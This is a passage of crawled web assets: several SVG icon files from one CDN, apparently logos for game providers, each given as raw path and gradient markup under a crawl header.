22.0245 22.3131 22.0245 22.5712 22.1105ZM22.0551 23.6587C21.7971 24.3467 21.5391 25.0348 21.281 25.7229H22.9152C22.6572 24.9488 22.3991 24.3467 22.0551 23.6587ZM13.1103 23.2286H12.4222V24.5188H13.1103C13.4543 24.5188 13.7984 24.2607 13.7984 23.8307C13.7984 23.5727 13.5403 23.2286 13.1103 23.2286Z" fill="#858FA6"/>
<path d="M19.9048 12.7332C22.9151 12.8192 25.7533 13.9373 27.8175 16.0015C29.8817 18.0657 30.9998 20.9039 30.9998 24.0002C30.9998 26.9245 29.7957 29.6767 27.7315 31.7409C25.6673 33.8051 22.9151 34.9232 19.9048 34.9232C16.8085 34.9232 13.9703 33.7191 11.9061 31.5689C9.84189 29.4187 8.72379 26.4944 8.8098 23.3121C8.8958 20.4739 10.0999 17.8076 12.0781 15.8295C14.1423 13.9373 16.8945 12.7332 19.9048 12.7332ZM19.9048 13.9373C17.2386 14.0233 14.7443 14.9694 12.9382 16.7755C11.132 18.4957 10.0999 20.9039 10.0139 23.3981C9.9279 26.2364 10.874 28.8166 12.7662 30.7088C14.5723 32.601 17.1525 33.6331 19.9048 33.6331C22.571 33.6331 25.0653 32.601 26.8714 30.7948C28.7636 28.9886 29.7957 26.4944 29.7957 23.9142C29.7957 21.1619 28.7636 18.6677 26.9574 16.7755C25.0653 15.0554 22.571 14.0233 19.9048 13.9373ZM25.4953 16.2595C26.0114 16.7755 26.2694 17.3776 26.1834 18.1517C26.0974 18.6677 25.9253 19.1838 25.4093 19.4418C24.8072 19.8718 24.2052 20.0438 23.4311 19.9578C21.883 19.8718 20.5929 19.3558 19.6468 18.0657C19.1307 17.3776 18.9587 16.6035 19.3888 15.7435C19.6468 15.2274 20.1628 14.8834 20.6789 14.7974C22.657 14.3673 24.2052 14.8834 25.4953 16.2595ZM13.2822 2.24023C14.6583 4.30442 15.6904 6.54062 16.6365 8.86283L16.8085 9.37888V9.29287C16.8945 9.20686 16.8945 9.12086 16.8945 9.12086C17.0665 8.43279 17.0665 7.74473 17.3246 7.05667C17.6686 6.02458 18.1846 5.1645 19.1307 4.64845C19.1307 4.64845 19.2167 4.64845 19.2167 4.56244C19.2167 4.56244 19.2167 4.56244 19.3027 4.56244C19.1307 5.07849 18.9587 5.50853 18.7867 6.02458C18.5287 7.22868 18.3567 8.43279 18.5287 9.72291C18.6147 10.1529 18.6147 10.583 18.7007 10.927C18.7007 11.185 18.6147 11.3571 18.3567 11.3571C16.9805 11.4431 15.6904 11.8731 14.4863 12.4752C14.1423 12.6472 13.8843 12.8192 13.5402 12.9912C12.6801 10.669 11.562 8.5188 9.41185 7.05667C9.84189 6.97066 10.2719 7.05667 10.616 7.22868C11.9061 7.65872 12.8522 8.5188 13.6262 9.6369L13.7982 9.80892L14.0563 10.1529C14.0563 10.1529 14.1423 10.1529 14.1423 10.0669C14.1423 9.80892 14.0563 9.55089 14.0563 9.29287C13.9703 8.94884 13.8843 8.60481 13.8843 8.17477C13.7982 7.22868 13.7122 6.2826 13.6262 5.42252C13.5402 4.82047 13.5402 4.13241 13.4542 3.53035C13.4542 3.18632 13.3682 2.9283 13.3682 2.58427C13.1962 2.49826 13.1962 2.41225 13.2822 2.24023Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/YOPLAY-a.befff89f.svg
body_size: 2319
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M32.2167 13.011L34.9556 21.9251V26H37.2556V21.8756L40 13.011H37.6L36.1056 18.7741L34.4667 13.011H32.2167Z" fill="url(#paint0_linear_8342_23037)"/>
<path d="M0 13L2.74444 21.9196V25.989H5.04444V21.8701L7.78333 13H5.38333L3.89444 18.7686L2.25 13H0Z" fill="url(#paint1_linear_8342_23037)"/>
<path d="M8.71667 13.011L7.34444 17.5203V26H11.6056L14.7389 22.508V13.011H8.71667ZM12.4889 21.6392L10.5778 23.8223H9.69445V15.1887H12.4833V21.6337L12.4889 21.6392Z" fill="url(#paint2_linear_8342_23037)"/>
<path d="M15.8167 13.011V26H18.1167V15.5296L20.9056 18.6806L19.0444 20.8143V24.0588L23.9389 18.6311L18.9 13.011H15.8167Z" fill="url(#paint3_linear_8342_23037)"/>
<path d="M22.2778 13.011V15.5296L24.6278 18.1967V13.011H22.2778Z" fill="url(#paint4_linear_8342_23037)"/>
<path d="M24.6278 19.1646L22.2778 21.8316V26H28.5944V23.8168H24.6278V19.1646Z" fill="url(#paint5_linear_8342_23037)"/>
<path d="M26.1944 22.9425H28.5944V16.2555L30.9889 23.8168H29.4722V26H34.0778L30.0833 13.011H26.1944V22.9425Z" fill="url(#paint6_linear_8342_23037)"/>
<defs>
<linearGradient id="paint0_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint1_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint2_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint3_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint4_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint5_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
<linearGradient id="paint6_linear_8342_23037" x1="-0.0137962" y1="19.5" x2="40.0141" y2="19.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#00AC8D"/>
<stop offset="1" stop-color="#00A0DB"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PT-a.7a16ba95.svg
body_size: 4675
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 24.2125C4.04 24.0186 4.0889 23.8246 4.12445 23.6263C4.32447 22.4754 4.80451 21.4323 5.43567 20.4539C6.29351 19.1306 7.36915 17.9927 8.56036 16.9453C9.92047 15.747 11.4228 14.7384 12.9963 13.8246C13.0763 13.7772 13.1518 13.734 13.2274 13.6866C13.2496 13.6737 13.2674 13.6565 13.3074 13.6263C13.3074 13.553 13.3074 13.4668 13.3074 13.3806C13.3074 12.4323 13.3074 11.484 13.3074 10.5358C13.3074 10.1392 13.4096 9.77283 13.6985 9.47542C14.2141 8.94093 15.0231 8.84611 15.7254 9.24697C16.1654 9.50128 16.6054 9.7599 17.0455 10.0142C17.65 10.3634 18.2545 10.7082 18.8545 11.0659C18.9967 11.1521 19.1167 11.1608 19.2723 11.1134C20.6635 10.6651 22.0814 10.3159 23.5304 10.0789C24.3705 9.94094 25.215 9.82887 26.0684 9.80301C26.6951 9.78576 27.3263 9.7599 27.953 9.77283C29.242 9.7987 30.5132 9.95818 31.74 10.3461C32.7889 10.678 33.7624 11.1478 34.5624 11.9065C35.3536 12.6565 35.8158 13.5659 35.9581 14.6349C36.1048 15.7297 35.8514 16.7556 35.4336 17.7599C34.8958 19.0487 34.0868 20.1694 33.1401 21.2039C31.86 22.6091 30.3932 23.803 28.7975 24.8548C25.7839 26.8418 22.4992 28.2556 18.9834 29.1694C17.4366 29.5703 15.8676 29.8505 14.2675 29.9496C13.4985 29.997 12.7296 30.01 11.9606 29.9927C10.4805 29.9539 9.03151 29.7255 7.64473 29.1824C6.74244 28.8289 5.92904 28.3462 5.27121 27.6436C4.61783 26.9453 4.22224 26.1306 4.09334 25.1953C4.07556 25.066 4.03111 24.9539 4 24.8375C4 24.6306 4 24.4194 4 24.2125ZM13.303 19.2039C13.2585 19.2039 13.2496 19.2039 13.2452 19.2039C13.2185 19.2254 13.1918 19.2427 13.1696 19.2685C12.4407 20.0573 11.8362 20.928 11.405 21.9022C11.1028 22.5875 10.8805 23.2944 10.9117 24.0487C10.9605 25.1608 11.4717 25.9927 12.5162 26.4927C13.2363 26.8375 14.0008 26.9841 14.7964 27.0013C15.752 27.0229 16.6943 26.8979 17.6277 26.691C19.1434 26.3505 20.588 25.8203 21.9703 25.1263C24.2016 24.0099 26.184 22.5832 27.8108 20.7168C28.4597 19.9711 29.0375 19.1823 29.4553 18.2901C29.8065 17.5444 30.0687 16.7815 30.0376 15.9496C30.0021 15.0056 29.6154 14.2427 28.802 13.7039C28.2775 13.3547 27.6952 13.1522 27.0729 13.0832C25.7706 12.9323 24.4772 13.0185 23.2104 13.3677C23.0682 13.4065 22.9348 13.4539 22.7393 13.5185C22.8637 13.5918 22.9393 13.6349 23.0148 13.6737C24.0016 14.1996 24.9883 14.7297 25.9706 15.2556C26.5351 15.5573 27.1085 15.8504 27.6685 16.1651C28.153 16.4366 28.4064 16.8547 28.3886 17.3979C28.3708 17.8677 28.1219 18.2168 27.7219 18.4668C27.4552 18.6306 27.1796 18.7772 26.9085 18.928C23.2415 20.9927 19.579 23.0573 15.9121 25.122C15.712 25.2341 15.5031 25.3375 15.2942 25.428C14.6808 25.6953 13.6185 25.3849 13.4096 24.5358C13.3474 24.2901 13.3118 24.0272 13.3118 23.7729C13.303 22.3418 13.3074 20.9151 13.303 19.4841C13.303 19.3979 13.303 19.3073 13.303 19.2082V19.2039ZM15.0275 17.1651C15.0275 17.1651 15.032 17.1651 15.0364 17.1651C15.0498 18.6177 15.0631 20.0703 15.0809 21.5272C15.0809 21.7427 15.112 21.9582 15.1387 22.1737C15.1475 22.2427 15.1698 22.3203 15.2098 22.3763C15.512 22.8203 16.1654 22.9668 16.641 22.7039C19.3345 21.191 22.0281 19.678 24.7216 18.1651C24.815 18.1134 24.9083 18.0573 24.9883 17.9927C25.5217 17.5616 25.4995 16.8677 24.9394 16.4711C24.8239 16.3892 24.7039 16.3246 24.5838 16.2556C22.4326 15.0056 20.2813 13.7556 18.13 12.5056C17.6633 12.234 17.1922 11.9582 16.721 11.6909C16.5032 11.5659 16.2765 11.4797 16.0143 11.5142C15.4365 11.5918 15.032 12.0659 15.032 12.6651C15.032 14.1651 15.032 15.6694 15.032 17.1694L15.0275 17.1651ZM8.06699 23.6263C8.02698 23.6479 8.00921 23.6522 8.00032 23.6608C7.98698 23.691 7.97809 23.7211 7.96476 23.7513C7.75141 24.4022 7.68474 25.0703 7.78252 25.747C7.8892 26.4539 8.16033 27.0875 8.66259 27.6263C9.17819 28.178 9.81824 28.5358 10.5383 28.7513C11.5828 29.0617 12.6496 29.1953 13.7474 29.0962C14.5742 29.0186 15.392 28.9108 16.1965 28.7298C18.4145 28.2298 20.4857 27.3806 22.4681 26.303C22.6326 26.2125 22.7837 26.1091 22.9437 26.0099C22.9348 25.9927 22.9304 25.9798 22.9215 25.9625C22.7615 26.0142 22.6015 26.0617 22.4415 26.1177C20.4591 26.8634 18.4234 27.4108 16.2987 27.6005C14.9831 27.7212 13.6719 27.7125 12.3695 27.4712C11.5339 27.316 10.7339 27.066 10.0094 26.6263C9.32931 26.2168 8.76038 25.7039 8.42257 24.9841C8.22256 24.5574 8.11588 24.1048 8.06254 23.622L8.06699 23.6263ZM32.4511 14.8375C32.4511 14.8375 32.4911 14.8289 32.5089 14.8246C32.5178 14.7728 32.5267 14.7211 32.5311 14.6651C32.5623 13.5703 32.1711 12.6349 31.3488 11.8849C30.8466 11.4237 30.2287 11.1478 29.5709 10.9582C28.3619 10.6047 27.1174 10.5875 25.8817 10.7254C24.3394 10.8978 22.8459 11.2815 21.3969 11.8289C21.1836 11.9108 20.9791 12.0013 20.7302 12.1004C20.8724 12.1996 20.9791 12.2685 21.0813 12.3461C21.3703 12.5573 21.6681 12.6177 22.0325 12.5271C23.0682 12.2728 24.1305 12.1478 25.1928 12.0746C26.064 12.0142 26.9307 12.0573 27.793 12.1737C28.5486 12.2771 29.2909 12.4366 29.9976 12.7254C30.9177 13.1047 31.7 13.6478 32.2289 14.4927C32.3 14.6091 32.3756 14.7211 32.4511 14.8332V14.8375Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/IconWhite.aa677215.svg
body_size: 876
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9467 7.74668C11.9149 7.66484 11.8674 7.59008 11.8067 7.52668L8.47333 4.19335C8.41117 4.13119 8.33738 4.08188 8.25617 4.04824C8.17495 4.0146 8.08791 3.99728 8 3.99728C7.82247 3.99728 7.6522 4.06781 7.52667 4.19335C7.46451 4.2555 7.4152 4.3293 7.38156 4.41051C7.34792 4.49173 7.33061 4.57877 7.33061 4.66668C7.33061 4.84421 7.40113 5.01448 7.52667 5.14001L9.72667 7.33334H4.66667C4.48986 7.33334 4.32029 7.40358 4.19526 7.52861C4.07024 7.65363 4 7.8232 4 8.00001C4 8.17682 4.07024 8.34639 4.19526 8.47142C4.32029 8.59644 4.48986 8.66668 4.66667 8.66668H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.077C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4214 7.34689 11.5085 7.38074 11.5897C7.41459 11.671 7.46418 11.7447 7.52667 11.8067C7.58864 11.8692 7.66238 11.9188 7.74362 11.9526C7.82486 11.9865 7.91199 12.0039 8 12.0039C8.08801 12.0039 8.17515 11.9865 8.25638 11.9526C8.33762 11.9188 8.41136 11.8692 8.47333 11.8067L11.8067 8.47334C11.8674 8.40994 11.9149 8.33518 11.9467 8.25335C12.0133 8.09104 12.0133 7.90899 11.9467 7.74668Z" fill="white" fill-opacity="0.8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/SW.cf817db8.svg
body_size: 1026
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3941 13.3275C27.6069 11.4894 32.4145 16.0726 32.7968 23.1172C33.7125 16.8505 31.3909 12.0349 28.6305 9.73863C27.3279 9.60544 25.7755 9.56082 24.4716 9.42896C23.7663 10.2481 22.1001 12.509 21.3941 13.3275Z" fill="#858FA6"/>
<path d="M32.0981 14.9917C29.2658 9.35833 24.0919 11.903 21.448 13.6378C15.7073 17.4072 12.7132 9.12857 19.4967 6.98549C23.5145 5.71616 30.633 9.29107 32.0981 14.9917Z" fill="#858FA6"/>
<path d="M23.9885 23.0086C22.6046 29.2647 16.214 31.194 9.78874 28.1092C14.8967 31.9379 20.2877 32.2682 23.6608 30.9982C24.408 29.9366 25.2019 28.618 25.9504 27.5565C25.5675 26.5502 24.3707 24.0149 23.9885 23.0086Z" fill="#858FA6"/>
<path d="M17.3227 31.4437C23.686 31.7281 23.9411 26.0274 23.6853 22.9034C23.1286 16.1185 31.9153 17.547 30.5241 24.4431C29.701 28.5281 23.0833 32.9422 17.3227 31.4437Z" fill="#858FA6"/>
<path d="M13.992 20.5497C9.35159 16.0757 11.0818 9.70242 17.1361 5.95703C11.1424 8.20467 7.99968 12.5441 7.30375 16.0411C7.8192 17.2292 8.53046 18.5924 9.04658 19.7818C10.1121 19.9949 12.9258 20.3359 13.992 20.5497Z" fill="#858FA6"/>
<path d="M10.2776 10.5003C6.6614 15.6775 11.4231 18.9115 14.2421 20.3526C20.365 23.4826 14.4818 30.0817 9.2953 25.2634C6.2232 22.4091 5.9355 14.5294 10.2776 10.5003Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/EVO_RT-a.b7ad5dd1.svg
body_size: 14327
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M23.3 29.9696C23.4113 29.8079 23.4818 29.618 23.5031 29.4224C23.5226 29.2457 23.527 29.0696 23.7207 28.9936C24.0396 28.8684 24.3716 29.0414 24.6175 29.2407C24.7432 29.3426 25.23 29.9419 25.23 29.9419C25.113 28.2653 23.4296 26.741 20.8412 26.5982C20.5689 26.5831 20.3305 26.5756 20.0752 26.5762C19.8199 26.5756 19.5815 26.5831 19.3092 26.5982C16.7215 26.741 15.0374 28.2647 14.9204 29.9419C14.9204 29.9419 15.4072 29.3426 15.5329 29.2407C15.7782 29.0414 16.1102 28.8684 16.4297 28.9936C16.624 29.0696 16.6284 29.2457 16.6473 29.4224C16.6686 29.6174 16.7385 29.8073 16.8504 29.9696C17.1214 30.3626 17.6025 30.4984 18.0402 30.6185C18.4754 30.738 18.9634 30.7883 19.3973 30.6361C19.5633 30.5777 19.7199 30.4877 19.8425 30.3601C19.8997 30.3003 20.0142 30.1708 20.0752 30.1708C20.1362 30.1708 20.2507 30.2997 20.3079 30.3601C20.4305 30.4877 20.5871 30.5783 20.7531 30.6361C21.187 30.7883 21.6757 30.7387 22.1102 30.6185C22.5479 30.4984 23.029 30.3626 23.3 29.9696Z" fill="#EB2027"/>
<path d="M32.3795 19.6455C32.3795 19.6467 32.2669 21.1868 32.1971 22.0094C32.0204 24.0984 31.5815 26.1718 30.0577 27.6924C29.5704 28.1791 28.856 28.2867 28.8554 28.2867C29.3446 27.2685 29.9012 26.2762 30.3055 25.2254C30.7092 24.1752 30.9665 23.069 31.2853 21.9861C31.2847 21.9861 30.2137 22.3697 29.9772 22.4301C29.9936 22.2244 31.0878 18.1494 31.0885 18.1475C31.0331 18.2104 29.2214 22.0767 29.1541 22.2257C29.1239 22.2924 29.1402 22.3716 29.1962 22.4194C29.9552 23.0583 29.7018 24.2255 29.3805 24.6053C28.9176 25.1512 28.3498 25.6624 27.98 26.529C27.8291 26.8824 27.5498 27.9081 27.5492 27.9081C27.4775 27.8817 27.3675 25.6341 28.0529 24.655C28.3982 24.1613 28.4007 22.8231 27.907 22.5709C27.3977 22.31 27.326 22.0307 27.6662 21.5459C27.6611 21.5352 27.6599 21.5327 27.6549 21.5214C26.084 21.3774 26.5858 19.7807 25.3991 19.7209C25.711 19.4983 26.0846 19.575 26.4141 19.7555C26.7487 19.9385 26.7317 19.9448 26.9405 20.2485C27.0417 20.3963 27.4593 20.6743 27.6473 20.7164C29.1365 21.051 28.9899 19.5436 28.9899 19.543C28.2384 19.5002 27.6033 19.1996 27.5549 18.6915C27.9831 18.6575 28.5032 18.76 28.8113 18.5512C29.0937 18.3601 29.3006 17.835 29.3012 17.4507C28.5283 17.7991 28.5284 17.7991 28.151 17.4866C29.3276 16.2873 30.3483 13.3449 30.308 12.3846C30.7702 12.7751 30.8589 13.1242 30.969 13.3625C31.7733 13.0361 32.3871 12.9336 32.2732 11.8054L31.3828 12.2639C31.435 12.128 31.496 11.9947 31.5645 11.8664C31.6796 11.6526 31.8582 11.5136 32.0217 11.3382C32.36 10.9753 32.7304 10.5005 32.8851 10.0295C32.9876 9.71698 33.0511 9.39312 33.0901 9.06736C33.1304 8.73281 33.18 8.36115 33.1297 8.02534C33.0436 7.45244 32.604 6.90219 31.9104 7.01476C31.5406 7.07513 31.2123 7.2575 30.8746 7.40214C30.4967 7.56438 30.1137 7.71845 29.727 7.86183C29.344 8.00333 28.9535 8.11778 28.5667 8.24544C28.1422 8.38568 26.1733 8.52403 25.7393 8.57559L27.4052 8.84097C27.5241 8.85984 27.6461 8.85292 27.7618 8.81959C28.1485 8.70954 29.0667 8.45108 29.4226 8.37373C29.8383 8.2838 30.9627 8.08194 31.3463 8.64603C31.1105 9.12899 30.3074 9.45915 30.2282 9.58052C30.2244 9.58681 30.22 9.59247 30.2162 9.59875C30.8514 9.4233 31.1337 9.5648 31.1337 9.5648C30.6627 10.0044 30.4288 10.4245 30.1439 11.0256C29.8156 11.7187 29.6634 12.6745 29.3679 13.3795C29.1056 14.0065 28.7711 14.6045 28.3774 15.1585C27.9592 15.7471 27.4681 16.1647 26.9027 16.493C27.4404 15.9144 27.9643 15.1296 28.2649 14.5611C29.2358 12.7267 29.2943 10.7125 29.4471 10.0842C29.0025 10.2779 28.0718 10.1723 28.0712 10.1723C28.0718 10.1716 29.5823 9.47487 30.0181 9.24722C29.7873 9.11453 29.5804 9.03969 29.3817 9.01894C28.3906 8.91707 28.0177 9.22898 27.3763 9.3208C27.0474 9.36796 24.7067 8.56679 24.2294 8.45988C24.2294 8.45988 24.2452 8.46114 24.2722 8.46303C23.8836 8.3731 23.4937 8.28506 23.1031 8.20456C23.0516 8.19387 23 8.18255 22.9478 8.17124C22.5988 8.11904 22.2492 8.07125 21.8982 8.03414C21.4323 7.98446 20.5732 7.94359 20.2255 7.92849C20.1236 7.92409 20.023 7.92409 19.9211 7.92849C19.5733 7.94359 18.7143 7.98446 18.2483 8.03414C17.8974 8.07125 17.5478 8.11904 17.1988 8.17124C17.1472 8.18255 17.095 8.19387 17.0434 8.20456C16.6523 8.28569 16.263 8.3731 15.8744 8.46303C15.9014 8.46114 15.9171 8.45988 15.9171 8.45988C15.4398 8.56679 13.0992 9.36733 12.7703 9.3208C12.1295 9.22898 11.7559 8.91707 10.7649 9.01894C10.5655 9.03969 10.3586 9.11453 10.1278 9.24722C10.5636 9.4755 12.0748 10.1729 12.0748 10.1729C12.0748 10.1729 11.1434 10.2792 10.6988 10.0849C10.8516 10.7131 10.9101 12.7273 11.8811 14.5617C12.1823 15.1302 12.7055 15.9151 13.2432 16.4936C12.6779 16.1653 12.1867 15.7478 11.7685 15.1592C11.3749 14.6051 11.0403 14.0071 10.7781 13.3801C10.4831 12.6752 10.3303 11.7193 10.002 11.0263C9.71717 10.4251 9.48386 10.005 9.01222 9.56542C9.01222 9.56542 9.2952 9.42393 9.92973 9.59938C9.92595 9.59309 9.92155 9.58743 9.91778 9.58115C9.83854 9.45915 9.03548 9.12962 8.79966 8.64666C9.18327 8.08257 10.3077 8.28443 10.7234 8.37436C11.0793 8.45171 11.9974 8.70954 12.3842 8.82022C12.4999 8.85355 12.6219 8.86047 12.7407 8.8416L14.4066 8.57622C13.9727 8.52528 12.0037 8.38631 11.5792 8.24607C11.1925 8.11841 10.802 8.00396 10.419 7.86246C10.0322 7.71971 9.64925 7.56564 9.27131 7.40276C8.93424 7.2575 8.60534 7.07576 8.23557 7.01538C7.54759 6.90219 7.10802 7.45244 7.02124 8.02471C6.97093 8.35989 7.02061 8.73155 7.06085 9.06674C7.09984 9.39249 7.16336 9.71698 7.26586 10.0289C7.42056 10.4999 7.79096 10.9747 8.12929 11.3376C8.29217 11.5124 8.47076 11.652 8.58648 11.8658C8.65565 11.9935 8.71665 12.1274 8.76822 12.2632L7.87775 11.8048C7.76392 12.9324 8.37706 13.0349 9.18201 13.3619C9.29206 13.1242 9.38073 12.7745 9.84294 12.384C9.8027 13.3443 10.8233 16.2861 11.9999 17.486C11.6226 17.7991 11.6226 17.7991 10.8498 17.4501C10.8504 17.8343 11.0573 18.3588 11.3396 18.5506C11.6478 18.7594 12.1672 18.6569 12.5961 18.6909C12.5477 19.199 11.9132 19.4989 11.161 19.5423C11.161 19.5423 11.0139 21.0503 12.5037 20.7158C12.6917 20.6737 13.1093 20.3951 13.2105 20.2479C13.4193 19.9442 13.4023 19.9379 13.7369 19.7549C14.0664 19.5744 14.4399 19.4983 14.7518 19.7203C13.5652 19.7807 14.067 21.3774 12.4961 21.5207C12.4911 21.5314 12.4898 21.5339 12.4848 21.5453C12.8256 22.0301 12.754 22.3093 12.2439 22.5703C11.7503 22.8231 11.7522 24.1613 12.098 24.6544C12.7835 25.6335 12.6735 27.8817 12.6018 27.9075C12.6018 27.9075 12.3219 26.8818 12.171 26.5284C11.8012 25.6618 11.2334 25.1505 10.7705 24.6047C10.4492 24.2255 10.1957 23.0583 10.9548 22.4188C11.0107 22.3716 11.0277 22.2924 10.9969 22.2251C10.929 22.076 9.11724 18.2098 9.06253 18.1469C9.06253 18.1469 10.1574 22.2244 10.1737 22.4294C9.93727 22.3691 8.86569 21.9855 8.86569 21.9855C9.18452 23.0684 9.44173 24.1745 9.84546 25.2247C10.2498 26.2756 10.8057 27.2679 11.2956 28.286C11.2956 28.286 10.5806 28.1785 10.0932 27.6918C8.57013 26.1705 8.13055 24.0978 7.95384 22.0087C7.88404 21.1862 7.77147 19.6448 7.77147 19.6448C7.56772 20.4227 7.3212 20.995 7.20109 21.7779C7.02249 22.9388 6.87785 23.3576 7.15581 24.9468C7.18097 25.092 7.29731 25.5593 7.37906 25.687C8.41542 27.3075 10.6341 30.5078 10.6341 30.5078L10.7517 29.4891C10.8755 29.7639 12.3364 33 12.3364 33C12.3364 32.229 11.9433 30.116 12.7728 29.7557C13.0457 29.6368 13.43 29.9223 13.435 30.2915C13.4413 30.7103 13.4388 31.6479 13.4388 31.6479C14.0532 31.304 14.2966 31.1191 14.6022 30.982C15.0757 30.7707 16.0014 30.5801 16.9912 30.8392C16.9805 30.8317 16.9667 30.8222 16.9504 30.8116C16.3083 30.3896 15.5178 30.2556 14.7713 30.438C14.6292 30.4726 14.4896 30.504 14.3563 30.5223C14.2054 30.543 14.0821 30.4034 14.1242 30.2569C14.2714 29.7463 14.5575 28.747 14.6588 28.3558C14.8059 27.7855 14.7336 27.2453 14.6657 26.6705C14.4984 26.1234 14.1739 25.6807 13.5463 25.558C13.3281 25.5153 13.2879 25.2273 13.2564 25.0505C13.2036 24.7537 13.1589 24.46 13.1476 24.1576C13.1218 23.4589 13.2413 22.7357 13.5344 22.0924C13.6815 21.7691 13.8727 21.466 14.1066 21.1994C14.3519 20.9195 14.6393 20.7353 14.9323 20.5158C14.9499 20.5026 14.9669 20.4875 14.9833 20.4724C15.2348 20.2504 15.231 20.0196 15.2417 19.7084C15.2625 19.1009 15.7335 18.8644 16.2838 18.7418C16.1618 18.8393 16.0385 18.9638 15.9511 19.1172C15.8825 19.238 15.8832 19.8278 15.8725 19.9775C15.831 20.563 15.741 20.7233 14.8487 20.9818C15.6247 21.6107 16.2007 22.0779 16.8982 22.6433C15.775 22.913 15.2971 22.0917 14.6034 21.6377C14.6588 22.9709 15.9649 23.074 16.6491 23.7457C16.6133 23.8117 15.3813 23.674 14.3903 23.3275C14.8279 24.2525 15.5977 24.094 16.2379 24.3406C15.9435 24.6292 15.3254 24.5965 14.8814 24.6789C14.7229 24.7084 14.5934 24.6663 14.4406 24.7261C14.5431 24.8801 14.6122 25.0839 14.7544 25.1788C15.121 25.4247 15.504 25.6618 15.9115 25.8228C16.1228 25.9064 16.4215 25.8819 16.6447 25.8027C17.5402 25.4863 18.4263 25.1411 19.3815 24.7764C19.6174 24.6864 19.7765 24.4626 19.7828 24.2098C19.7922 23.8588 19.801 23.4727 19.7507 23.0948C19.7243 22.8973 19.4507 22.6502 19.2375 22.5741C18.2596 22.2276 17.2032 21.5088 16.9026 20.8485C16.6755 20.3498 16.7504 18.8845 16.7435 18.6613C16.7391 18.5085 16.6542 17.9079 16.3762 17.4451C16.2202 17.2124 15.9681 17.0357 15.8008 16.937C15.4857 16.7508 15.1273 16.6395 14.7776 16.5301C13.2778 16.0609 12.615 15.0359 12.0936 13.9895C11.9698 13.7411 11.8094 13.2474 11.6993 12.8424C11.6402 12.6236 11.7786 12.4003 12.0012 12.3563C12.0936 12.6047 12.1307 12.7846 12.2534 13.05C12.4578 13.4908 12.7495 13.7423 13.3073 13.7461C14.5512 13.7549 15.7492 13.9637 16.4297 15.2522C16.59 15.556 16.7919 15.8635 17.0327 16.1358C16.6491 15.8446 16.4209 15.417 15.8794 14.8881C15.1726 14.197 14.294 14.1454 13.8387 14.1404C13.1935 14.1341 12.864 13.9769 12.864 13.9769C13.0841 14.385 13.4595 14.4322 14.089 14.5108C14.167 14.5209 14.2481 14.5378 14.3318 14.5624C14.162 14.9284 14.1859 15.3786 14.4632 15.688C14.7386 15.9949 15.2141 16.0936 15.5599 15.8452C15.6763 15.7616 15.7681 15.6528 15.8253 15.5264C15.9806 15.6729 16.1353 15.832 16.2875 16.0037C17.0415 16.8521 18.0307 16.8835 18.0307 16.8835C18.0307 16.8835 17.893 16.1484 17.8119 15.7723C18.3898 15.5365 18.0924 15.1787 17.7842 14.8472C17.3641 14.3951 16.939 13.9486 16.4944 13.477C16.9428 13.3487 17.2717 13.1216 17.4924 12.9254C17.4924 12.9254 16.4435 13.1487 15.4794 13.0757C15.3379 13.065 15.148 12.9669 15.0581 12.8569L15.0543 12.8525C15.7624 12.7242 16.8208 12.3035 17.1742 12.0979C15.9354 11.3382 14.4192 11.735 13.396 11.2527C14.2601 11.2049 14.9223 11.1187 15.8121 10.8797C16.5686 10.676 18.0446 10.0729 18.0282 9.98676H14.8361C15.8398 9.53461 16.7265 8.88248 17.888 8.90575C18.3672 8.91518 19.0143 9.00574 19.5859 9.06296C19.8551 9.09 20.2946 9.09 20.5632 9.06296C21.1348 9.00636 21.7813 8.91581 22.2611 8.90575C23.4226 8.88248 24.3093 9.53461 25.313 9.98676H22.1209C22.1051 10.0729 23.5805 10.676 24.337 10.8797C25.2274 11.1193 25.889 